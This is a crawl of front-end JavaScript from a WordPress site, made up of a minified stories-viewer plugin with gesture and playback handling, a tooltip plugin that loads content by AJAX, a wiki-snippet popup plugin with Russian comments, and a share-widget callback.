jQuery(function(d){"use strict";var n="tap",a="move_right",o="move_left",h="move_up",p="move_down",u="click.wpstories",c="start_tap.wpstories",l="end_tap.wpstories",f="start_"+a+".wpstories",m="end_"+a+".wpstories",g="start_"+o+".wpstories",v="end_"+o+".wpstories",w="start_"+h+".wpstories",_="end_"+h+".wpstories",y="start_"+p+".wpstories",x="end_"+p+".wpstories",b="swipe_left.wpstories",$="swipe_right.wpstories",i="swipe_up.wpstories",r="swipe_down.wpstories",I="touchstart",S="touchmove",F="touchend",C="touchcancel";window.PointerEvent?(I="pointerdown",S="pointermove",F="pointerup",C="pointercancel"):window.MSPointerEvent&&(I="MSPointerDown",S="MSPointerMove",F="MSPointerUp",C="MSPointerCancel");function k(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e]}function P(t){void 0===t&&(t=null);var e={play:function(t){},pause:function(t){},stop:function(t){},duration:function(t){return t}};if(null===t)return e;var s=t.find("video");if(!s.length)return e;var i=s.get(0);return{duration:function(t){if(!s.data("duration"))return t;var e=1e3*s.data("duration");return e<t?e*Math.ceil(t/e):e},play:i.play.bind(i),pause:i.pause.bind(i),stop:function(){i.pause(),i.currentTime=0}}}var j,T,E,W,H=!1,M=!0,U=function(e){return function(t){t.preventDefault(),k("Event type:",t.type),void 0!==t.isPrimary&&!1===t.isPrimary||void 0!==t.touches&&1<t.touches.length||(s(t),T=new L(E.x,E.y),M=!1,(new Date).getTime(),document.addEventListener(S,D),H=!1,j=setTimeout(function(){switch(H=!0,W=T.detectIntent(E),k("Intent:",W),W){case n:k("Trigger:",c),e.trigger(c,[t]);break;case o:k("Trigger:",g),e.trigger(g,[t]);break;case a:k("Trigger:",f),e.trigger(f,[t]);break;case h:k("Trigger:",w),e.trigger(w,[t]);break;case p:k("Trigger:",y),e.trigger(y,[t])}},135))}},R=function(s){return function(t){if(!M)if(t.preventDefault(),M=!0,document.removeEventListener(S,D),clearTimeout(j),H)switch(W){case n:k("Trigger:",l),s.trigger(l,[t]);break;case o:k("Trigger:",v),s.trigger(v,[t]);break;case a:k("Trigger:",m),s.trigger(m,[t]);break;case h:k("Trigger:",_),s.trigger(_,[t]);break;case p:k("Trigger:",x),s.trigger(x,[t])}else{var e=T.detectImmediateIntent(E);switch(k("Immediate intent:",e),e){case n:k("Trigger:",u),s.trigger(u,[t]);break;case o:k("Trigger:",b),s.trigger(b,[t]);break;case a:k("Trigger:",$),s.trigger($,[t]);break;case h:k("Trigger:",i),s.trigger(i,[t]);break;case p:k("Trigger:",r),s.trigger(r,[t])}}}},D=function(t){k("Event type:",t.type),s(t)},s=function(t){E=new(Function.prototype.bind.apply(L,[null].concat(e(t))))},e=function(t){return void 0!==t.touches?[t.touches[0].pageX,t.touches[0].pageY]:void 0!==t.pageX?[t.pageX,t.pageY]:[]},L=function(t,e){this.x=t,this.y=e};L.prototype.detectIntent=function(t){var e=t.x-this.x,s=t.y-this.y,i=Math.abs(e),r=Math.abs(s);return i<=12&&r<=12?n:r<=i?0<e?a:o:0<s?p:h},L.prototype.detectImmediateIntent=function(t){var e=t.x-this.x,s=t.y-this.y,i=Math.abs(e),r=Math.abs(s);return i<=64&&r<=64?n:r<=i?0<e?a:o:0<s?p:h};function N(t){void 0===t&&(t="active"),this.activeFrameStatus=t,this.isRunning=!1,this.isPausing=!1,this.slides=[],this.$_slide=null,this.slideIndex=-1,this.$_frame=null,this.frameIndex=0}var t={$slide:{configurable:!0},$frame:{configurable:!0}};t.$slide.get=function(){return this.$_slide},t.$frame.get=function(){return this.$_frame},N.prototype.addSlide=function(t,e){return this.slides[t]={$el:e,frames:[],finished:!1},this},N.prototype.addFrame=function(t,e,s){return s.find("img").attr("draggable",!1),this.slides[t].frames[e]={$el:s,idx:e,finished:!1},this},N.prototype._getCurrentFrames=function(){if(this.slideIndex<0)return[];var t=this.slides[this.slideIndex].frames;return t.length?t:[]},N.prototype.setSlide=function(t){return void 0!==this.slides[t]&&(this.slideIndex=t,this.$_slide=this.slides[t].$el),this},N.prototype.hasNexSlide=function(){return void 0!==this.slides[this.slideIndex+1]},N.prototype.nextSlide=function(){var t=this.slideIndex+1;return void 0!==this.slides[t]&&(this.$_slide=this.slides[t].$el,this.slideIndex=t),this},N.prototype.hasPrevSlide=function(){return void 0!==this.slides[this.slideIndex-1]},N.prototype.prevSlide=function(){var t=this.slideIndex-1;return void 0!==this.slides[t]&&(this.$_slide=this.slides[t].$el,this.slideIndex=t),this},N.prototype.hasNexFrame=function(){return void 0!==this._getCurrentFrames()[this.frameIndex+1]},N.prototype.nextFrame=function(){var t=this._getCurrentFrames(),e=this.frameIndex+1;return void 0!==t[e]&&(this.$_frame=t[e].$el,this.frameIndex=e,this._resetFinishedState()),this},N.prototype.hasPrevFrame=function(){return void 0!==this._getCurrentFrames()[this.frameIndex-1]},N.prototype.prevFrame=function(){var t=this._getCurrentFrames(),e=this.frameIndex-1;return void 0!==t[e]&&(this.$_frame=t[e].$el,this.frameIndex=e,this._resetFinishedState()),this},N.prototype.walkCurrentFrames=function(t){return this._getCurrentFrames().forEach(t),this},N.prototype.setFirstFrame=function(){},N.prototype.setNotFinishedFrame=function(){var t,e=this._getCurrentFrames(),s=e.find(function(t){return!t.finished});return void 0===s?(t=e[e.length-1],this.$_frame=t.$el,this.frameIndex=t.idx):(this.$_frame=s.$el,this.frameIndex=s.idx),this._resetFinishedState(),this},N.prototype.updateCurrentFramesStatuses=function(){for(var s=this,i=this._getCurrentFrames(),t=0;t<i.length;t++)!function(t){var e=i[t].$el;e.removeClass(s.activeFrameStatus),t===s.frameIndex&&(e.addClass(s.activeFrameStatus),setTimeout(function(){e.addClass("animate")},50))}(t);return this},N.prototype.resetCurrentFramesStatuses=function(){for(var t=this._getCurrentFrames(),e=0;e<t.length;e++)t[e].$el.removeClass(this.activeFrameStatus);return this},N.prototype.setFinishedCurrentFrame=function(t){t=void 0===t||!!t;var e=this._getCurrentFrames();return void 0!==e[this.frameIndex]&&(e[this.frameIndex].finished=t),this},N.prototype._resetFinishedState=function(){var e=this,t=this._getCurrentFrames();this.slides[this.slideIndex].frames=t.map(function(t){return t.idx>=e.frameIndex&&(t.finished=!1),t})},Object.defineProperties(N.prototype,t);function z(t,e){void 0===e&&(e={}),this.$el=t,this.$overlay=t.find(".js-wpstories-window-overlay"),this.$overlayBg=t.find(".js-wpstories-window-overlay-bg"),this.$container=t.find(".js-wpstories-window-container"),this.$preview=t.find(".js-wpstories-preview"),this.$window=t.find(".js-wpstories-window"),this.$debug=t.find(".js-wpstories-debug"),this.$closeButton=t.find(".js-wpstories-window-close"),this.slidesSelector=".js-wpstories-slides",this.slideItemSelector=".js-wpstories-slide",this.framesSelector=".js-wpstories-frames",this.frameItemSelector=".js-wpstories-frame",this.progressItemSelector=".js-wpstories-slide-progress-item",this.buttonSelector=".js-wpstories-button",this.group=this.$container.data("group"),t.find(this.frameItemSelector).each(function(t,e){var s,i,r,n=d(e);(s=n).on(I,U(s)),(i=n).on(F,R(i)),(r=n).on(C,R(r)),r.on("mouseleave",R(r))}),this.ratio=.5625,this.storyDuration=1e3*(Number(parseFloat(e.story_duration)).toFixed(3)||5),this.storyHashPrefix=e.story_hash_prefix||"wpstory",this.origHash=this._isStoriesUrlHash(window.location.hash)?"":window.location.hash,this.state=new N,this.debug=!1,this.finishProgressCallback=null}z.prototype.log=function(){for(var t=[],e=arguments.length;e--;)t[e]=arguments[e];this.debug&&console.log.apply(console,t)},z.prototype.init=function(){this.debug?this.$debug.show():this.$debug.remove(),this._initState(),this._setupFrameParams(),this.bindEvents();var t,e=window.location.hash;this._isStoriesUrlHash(e)&&(t=e.split("-")[2],this.$el.find('.js-wpstories-preview[data-story="'+t+'"]').trigger("click"))},z.prototype._initState=function(){var o=this,h=[],r=function(e){var s,i;e&&(s=e.data("image"),i=function(t){e.css("background-image","url('"+t+"')"),e.find(".js-img-loader").remove(),e.data("ready",!0),e.trigger("image_loaded.wpstories"),r(h.shift())},d("<img/>").attr("src",s).on("load",function(t){d(t.currentTarget).remove(),i(s)}))};this.$el.find(this.slideItemSelector).each(function(t,e){var s=d(e),a=parseInt(s.data("story"),10);o.state.addSlide(a,s),s.find(o.frameItemSelector).each(function(t,e){var s,i=d(e),r=i.find("video"),n=parseInt(i.data("frame"),10);i.data("image")?(i.data("ready",!1),h.push(i)):i.data("ready",!0),o.state.addFrame(a,n,i),r.length&&((s=r.get(0)).addEventListener("loadedmetadata",function(t){r.data("duration",t.target.duration)}),s.addEventListener("waiting",function(t){k("waiting",t),i.find(".js-vid-loader").remove(),i.find(".js-wpstories-frame-body").prepend('<div class="loader js-vid-loader"></div>'),o.pause()}),s.addEventListener("canplay",function(t){k("canplay",t),o.state.isPausing&&(i.find(".js-vid-loader").remove(),o.resume())}))})}),r(h.shift()),this.log(this.state)},z.prototype.bindEvents=function(){var a=this;this.$preview.on("click",function(t){t.preventDefault();var e=d(t.currentTarget),s=parseInt(e.data("story"),10);a.state.resetCurrentFramesStatuses().setSlide(s).setNotFinishedFrame().updateCurrentFramesStatuses(),a._updateProgressItems(),a.log("[Wpstories]","click on preview",a.state),a.launch()});function o(){a.state.isRunning&&(a.state.setFinishedCurrentFrame(!0),a._finishProgress(),a._next(),a._loop())}function h(){a.state.isRunning&&(a._finishProgress(!0),a._prev(),a._loop())}function i(){a.state.isRunning&&(a._finishProgress(!0),a._nextSlide(),a._loop())}function r(){a.state.isRunning&&(a._finishProgress(!0),a._prevSlide(),a._loop())}this.$closeButton.length&&this.$closeButton.on("click",function(t){a.stop()});var t,n=this.$el.find(this.slidesSelector);this.$el.find(this.frameItemSelector).each(function(t,e){var s=d(e);s.on(u,function(t,e){var s,i,r,n;e&&"a"!==e.target.tagName.toLowerCase()&&"button"!==e.target.tagName.toLowerCase()&&(i=(s=d(e.currentTarget)).offset().left,r=s.offset().top,n=e.pageX-i,e.pageY,(n>a.frameWidth/2?o:h)())}).on(b,function(){i()}).on($,function(){r()}).on(c,function(t,e){a.pause()}).on(l,function(t,e){a.resume()}),a._bindMoveUpFollowLink(s),a._bindMoveDownClose(s),a._bindLeftRightMove(s,n,i,r)}),d(document).on("click",function(t){var e=d(t.target);e.hasClass("js-wpstories-window-prev")?h():e.hasClass("js-wpstories-window-next")?o():e.closest(".js-wpstories-preview").length||e.closest(".wpstories-window-in").length||a.stop()}),d(window).resize(function(){clearTimeout(t),t=setTimeout(function(){a._setupFrameParams(),a._changeSlide(),a._changeFrame(),a._changeUrl()},100)}),d(document).on("keyup",function(t){switch(t.keyCode){case 27:a.stop();break;case 37:h();break;case 39:o()}}),this.$el.find(".js-wpstories-button").on("click",function(t){var e=d(t.currentTarget).parents(a.frameItemSelector);document.dispatchEvent(new CustomEvent("wpstories_follow_link",{detail:{$frame:e}}))})},z.prototype._bindMoveDownClose=function(t){var e,s,i,r,n=this,a=t.parents(this.slideItemSelector);t.on(y,function(){n.pause(),n.$window.css("background","none"),r=a.css("transition"),a.css("transition","none"),e=E,i=setInterval(function(){(s=parseInt(E.y-e.y,10))<0&&(s=0),s>.2*n.frameHeight&&(clearInterval(i),n.stop());var t=100*(1-s/(.2*n.frameHeight));a.css("transform","translate3d(0px, "+s+"px, 0px)").css("opacity",t+"%")},50)}).on(x,function(){n.resume(),clearInterval(i),n.$window.css("background","#ffffff"),a.css("transform","translate3d(0px, 0px, 0px)").css("transition",r).css("opacity","100%"),n.state.isRunning&&s>.1*n.frameHeight&&n.stop()})},z.prototype._bindMoveUpFollowLink=function(e){var s,i,r,n=this;e.data("link")&&e.on(w,function(){n.pause(),s=E,r=setInterval(function(){var t;i=parseInt(E.y-s.y,10),Math.abs(i)>.1*n.frameHeight&&(clearInterval(r),t=parseInt(e.data("link-open-new-tab"))?"_blank":"_self",document.dispatchEvent(new CustomEvent("wpstories_follow_link",{detail:{$frame:e}})),d('<a href="'+e.data("link")+'" target="'+t+'" rel="noopener"></a>')[0].click())},50)}).on(_,function(){n.resume(),clearInterval(r)})},z.prototype._bindLeftRightMove=function(e,s,i,r){var n,a,o,h,d=this;[g,f].forEach(function(t){e.on(t,function(){d.pause(),o=s.css("transition"),s.css("transition","none"),n=E,h=setInterval(function(){var t=function(t){t=Math.abs(t);var e=d.frameWidth+.2*d.frameWidth;return(e-t)/e+.75}(E.x-n.x);k("acceleration:",t);var e=(a=(E.x-n.x)*t)-d.frameWidth*d.state.slideIndex;s.css("transform","translate3d("+e+"px, 0px, 0px)")},16)})}),[v,m].forEach(function(t){e.on(t,function(){clearInterval(h);var t=d.frameWidth*d.state.slideIndex;s.css("transform","translate3d(-"+t+"px, 0px, 0px)").css("transition",o),Math.abs(a)>d.frameWidth/2-.05*d.frameWidth?0<a?d.state.hasPrevSlide()?r():d.stop():i():d.resume()})})},z.prototype.launch=function(){this.$overlay.show(),this.$container.css("display","flex"),d("body").addClass("wpstories-body-window-open"),this.state.isRunning=!0,P(this.state.$frame).play(),this._changeSlide(),this._changeFrame(),this._changeUrl(),this._loop()},z.prototype.stop=function(){this.$overlay.hide(),this.$container.hide(),d("body").removeClass("wpstories-body-window-open"),this.state.isRunning=!1,this.state.isPausing=!1,P(this.state.$frame).stop(),this._finishProgress(!0);var t=window.location.href.split("#")[0];this.origHash.length&&(t+=this.origHash),history.replaceState(null,"",t)},z.prototype.pause=function(){P(this.state.$frame).pause(),this.state.isPausing=!0;var t=this.state.frameIndex;this.state.$slide.find(this.progressItemSelector+'[data-frame="'+t+'"]').stop()},z.prototype.resume=function(){this.state.isPausing=!1,this._loop()},z.prototype._finishProgress=function(t){"function"==typeof this.finishProgressCallback&&(this.finishProgressCallback(t),this.finishProgressCallback=null)},z.prototype._loop=function(){var t,e,s,i,r,n,a=this;this.state.isRunning&&((t=this.state.$frame).data("ready")?(e=this.state.frameIndex,s=this.state.$slide.find(this.progressItemSelector+'[data-frame="'+e+'"]'),this.finishProgressCallback=function(t){a.state.setFinishedCurrentFrame(!t),P(a.state.$frame).stop(),s.stop(),s.removeData("progress")},r=(i=P(t)).duration(this.storyDuration),s.data("progress")&&(r=parseInt((1-s.data("progress")/100)*r,10)),i.play(),s.animate({width:"100%"},{duration:r,queue:!1,easing:"linear",complete:function(){P(a.state.$frame).stop(),s.removeData("progress"),a.state.setFinishedCurrentFrame(!0),a._next(),a._loop()},step:function(t){s.data("progress",t)}})):(n=function(){a.state.isPausing||a._loop(),t.off("image_loaded.wpstories",n)},t.off("image_loaded.wpstories",n).on("image_loaded.wpstories",n)))},z.prototype._updateProgressItems=function(){var e=this;this.state.walkCurrentFrames(function(t){e.state.$slide.find(e.progressItemSelector+'[data-frame="'+t.idx+'"]').css("width",t.finished?"100%":"0")})},z.prototype._next=function(){this.state.hasNexFrame()?(this.state.nextFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._updateProgressItems()):this._nextSlide()},z.prototype._prev=function(){this.state.hasPrevFrame()?(this.state.prevFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._updateProgressItems()):this._prevSlide()},z.prototype._nextSlide=function(){this.state.hasNexSlide()?(this.state.resetCurrentFramesStatuses().nextSlide().setNotFinishedFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._changeSlide(),this._updateProgressItems()):this.stop()},z.prototype._prevSlide=function(){this.state.hasPrevSlide()&&(this.state.resetCurrentFramesStatuses().prevSlide().setNotFinishedFrame().updateCurrentFramesStatuses(),this._changeFrame(),this._changeUrl(),this._changeSlide()),this._updateProgressItems()},z.prototype._changeFrame=function(){var t,e,s;null!==this.state.$frame&&(this.$el.find(this.frameItemSelector).removeClass("animate"),(t=this.state.$frame).data("image")?this.$overlayBg.css("background-image",'url("'+t.data("image")+'")'):this.$overlayBg.css("background-image",t.css("background-image")),e=this.frameWidth*this.state.frameIndex,this.state.$frame.parents(this.framesSelector).css("transform","translate3d(-"+e+"px, 0px, 0px)"),(s=t.find(this.buttonSelector)).length&&t.find(".js-wpstories-frame-body").css({"padding-bottom":parseInt(s.height()+50,10)}),document.dispatchEvent(new CustomEvent("wpstories_show_frame",{detail:{$frame:t}})))},z.prototype._changeSlide=function(){var t;null!==this.state.$slide&&(t=this.frameWidth*this.state.slideIndex,this.$el.find(this.slidesSelector).css("transform","translate3d(-"+t+"px, 0px, 0px)"))},z.prototype._changeUrl=function(){var t,e,s,i=this.state.$frame;null!==i&&(t=this.group,e=i.data("story"),s="#"+this.storyHashPrefix+"-"+t+"-"+e,history.replaceState(null,"",s))},z.prototype._isStoriesUrlHash=function(t){"#"===t.substr(0,1)&&(t=t.substr(1));var e=t.split("-");return 3===e.length&&e[0]===this.storyHashPrefix&&e[1]===this.group},z.prototype._setupFrameParams=function(){var e=this,t=d(window).width(),s=d(window).height();this.frameWidth=parseInt(s*this.ratio,10),t/(this.frameHeight=s)<this.ratio&&(this.frameWidth=t,this.frameHeight=parseInt(t/this.ratio,10)),this.debug&&(this.$debug.html(""),this.$debug.append("frame_width: "+this.frameWidth+"px<br>"),this.$debug.append("frame_height: "+this.frameHeight+"px<br>"),this.$debug.append("clientWidth: "+document.documentElement.clientWidth+"px<br>"),this.$debug.append("clientHeight: "+document.documentElement.clientHeight+"px<br>"),this.$debug.append("window.Width: "+d(window).width()+"px<br>"),this.$debug.append("window.Height: "+d(window).height()+"px<br>")),this.$window.css({width:this.frameWidth+"px",height:this.frameHeight+"px"}),this._setWindowSizeClass();var i=.01*window.innerHeight;document.documentElement.style.setProperty("--vh",i+"px"),this.state.slides.forEach(function(t){t.$el.css({width:e.frameWidth+"px","max-width":e.frameWidth+"px",height:e.frameHeight+"px"}),t.frames.forEach(function(t){t.$el.css({width:e.frameWidth+"px",height:e.frameHeight+"px"})})})},z.prototype._setWindowSizeClass=function(){for(var t=this.$window.attr("class"),e=t?t.split(" "):[],s=[],i=0;i<e.length;i++)e[i].indexOf("wpstories-window--size-")<0&&s.push(e[i]);var r="wpstories-window--size-";this.frameWidth<=350?r+="s":this.frameWidth<=450?r+="m":r+="l",s.push(r),this.$window.attr("class",s.join(" "))};var B=!0;d(".js-wpstories-serialized").each(function(t,e){try{var s=d(e),i=s.data("content"),r=decodeURIComponent(atob(i));s.after('<div class="js-wpstories-group-wrap">'+r+"</div>"),s.remove()}catch(t){console.error(t),B=!1}}).promise().done(function(){B&&d(document).find(".js-wpstories-group-wrap").each(function(){var t=d(this);new z(t,wpstories_globals).init()})})});

--- FILE ---
content_type: application/javascript
request_url: https://stella-farma.ru/wp-content/plugins/mikolator-by-webnavoz/js/mikolator.js
body_size: 423
content:
jQuery(function() {
 mikolator = jQuery('a.popUp-mikolator');
   jQuery.each(mikolator, function (index, value) {
        jQuery(value).tooltipster({
		contentAsHTML: true,
		interactive: true,
		content: '<div class="mikolator_webnavoz-wrap"><div class="positionwrap-mikolator"><div id="fountainG"><div id="fountainG_1" class="fountainG"></div><div id="fountainG_2" class="fountainG"></div><div id="fountainG_3" class="fountainG"></div><div id="fountainG_4" class="fountainG"></div><div id="fountainG_5" class="fountainG"></div><div id="fountainG_6" class="fountainG"></div><div id="fountainG_7" class="fountainG"></div><div id="fountainG_8" class="fountainG"></div></div></div></div>',
		functionBefore: function(instance, helper) {
			var origin = jQuery(helper.origin),
            dataOptions = origin.attr('data-postid');
			jQuery.ajax({
				url: mikolator_ajaxUrl,
				data: 'action=mikolatorplagadd&id='+dataOptions,
				type: 'POST',
				success: function(data) {
					instance.content(data.result);
				},
				dataType: 'json'
			});
		}
	});
});
});

--- FILE ---
content_type: application/javascript
request_url: https://stella-farma.ru/wp-content/plugins/webnavoz-wiki-snippet/webnavoz-wiki-snippet.js
body_size: 1691
content:
jQuery(document).ready(function($){
/* 1.0 в админке клик на кнопку для открытия списка с вики */$('#webnavoz-wiki-button').on('click',function(){$('#webnavoz-wiki-box').toggleClass('webnavoz-wiki-show');});
/* 1.1 кнопка закрыть */$('.webnavoz_wiki_close').on('click',function(){$('#webnavoz-wiki-box').removeClass('webnavoz-wiki-show');});
/* 1.2 в админке фильтр */$("#webnavoz_wiki_meta_filter>div>input").on("keyup",function(){var value=$(this).val().toLowerCase();$(".webnavoz_wiki_container").filter(function(){$(this).toggle($(this).attr('data-title').toLowerCase().indexOf(value)>-1)});});
/* 1.3.1 в админке клик по нужному вики */$('.webnavoz_wiki_container>div').click(function(){var id=$(this).parent().attr('data-id');var zag=$(this).parent().attr('data-title');
/* 1.3.2 если text editor */if(!tinyMCE.activeEditor||tinyMCE.activeEditor.isHidden()){
/* 1.3.2.1 получаем выделение */var t=document.getElementById("content");var start=t.selectionStart;var finish=t.selectionEnd;var text=t.value.substring(start,finish);
/* 1.3.2.2 нет выделения */if(text.length===0){QTags.insertContent('[wikisnippet id="'+id+'"]'+zag+'[/wikisnippet]');return;}
/* 1.3.2.3 есть выделение */QTags.insertContent('[wikisnippet id="'+id+'"]'+text+'[/wikisnippet]');
/* 1.3.3 если tinymce */} else {
/* 1.3.3.1 получаем выделение */var text=tinymce.activeEditor.selection.getContent();
/* 1.3.3.2 нет выделения */if(text.length===0){var ins='[wikisnippet id="'+id+'"]'+zag+'[/wikisnippet]';}
/* 1.3.3.3 есть выделение */else{var ins='[wikisnippet id="'+id+'"]'+text+'[/wikisnippet]';}
/* 1.3.3.4 подставляем значение */tinymce.activeEditor.selection.setContent(ins);}
/* 1.3.4 конец пункта */});

/* 2. пробегаемся по всем сниппетам и создаем div с содержимым вики*/$('.webnavoz_wiki_snippet').each(function(){$('body').append('<div class="webnavoz_wiki_block webnavoz_wiki_'+$(this).attr('data-id')+'"><div class="webnavoz_wiki_icon"></div><div class="webnavoz_wiki_zag">'+$(this).attr('data-zag')+'</div><div class="webnavoz_wiki_text">'+$(this).attr('data-text')+'</div></div>');});
/* 3. наведение на шорткод и появление сниппета */$('.webnavoz_wiki_snippet').mouseenter(webnavoz_show_snippet);
/* 4. удаление сниппета */$('.webnavoz_wiki_snippet').mouseleave(function(){if(!$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')).hasClass('webnavoz_wiki_show')){return false;}var t='.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id');var t1=$(this);if(!$(t).hasClass('webnavoz_wiki_show')){return false;}else{$(t).fadeOut('fast',function(){$(t).removeClass('webnavoz_wiki_show');});}});
/* 5. движение мышкой */$('.webnavoz_wiki_snippet').mousemove(webnavoz_show_snippet);

/* 9. функция появления сниппета */function webnavoz_show_snippet(){
/* 9.1.1 переменная - блок */var snippetblockwidth = 324;
/* 9.1.2 проверяем, не открыт ли он уже часом */if($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')).hasClass('webnavoz_wiki_show')){return false;}
/* 9.2 высчитываем есть ли нужное место сверху */if((Math.round($(this).offset().top)-$(window).scrollTop()-15)<(Math.round($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').outerHeight()+15)))
/* 9.3.1 если не хватает то делаем снизу */{var otstop=Math.round($(this).offset().top)+Math.round($(this).outerHeight())+15;}
/* 9.3.2 если хватает то делаем сверху */else{var otstop=Math.round($(this).offset().top)-15-Math.round($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').outerHeight());}
/* 9.2 высчитываем отступ слева */var otslef=Math.round($(this).offset().left)+(Math.round($(this).outerWidth())/2)-(Math.round($('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').outerWidth())/2);
/* 9.2.1 если не хватает места слева */ if(otslef<0){otslef=0;}
/* 9.2.3 если не хватает места справа */ if((otslef+snippetblockwidth)>$(window).width()){console.log(otslef);otslef=$(window).width()-snippetblockwidth;}
/* 9.2.4 на всю ширину */
if((otslef<0)||((otslef+snippetblockwidth)>$(window).width())){
	$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')).css('width',($(window).width()-10)+'px');
	otslef=5;
}



console.log(otslef+' '+$(window).width()+' '+snippetblockwidth+' '+(otslef+snippetblockwidth));
/* 9.4 позиционирование в нужном месте */$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').css("top",otstop+"px").css("left",otslef+"px");
/* 9.5 появление самого сниппета */$('.webnavoz_wiki_block.webnavoz_wiki_'+$(this).attr('data-id')+'').addClass('webnavoz_wiki_show').fadeIn('fast');
/* 9.6 конец фукнции */ }

});

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769455744290899
body_size: 396
content:
cb__utl_cb_share_1769455744290899('1ea92d09c43527572b24fe052f11127b');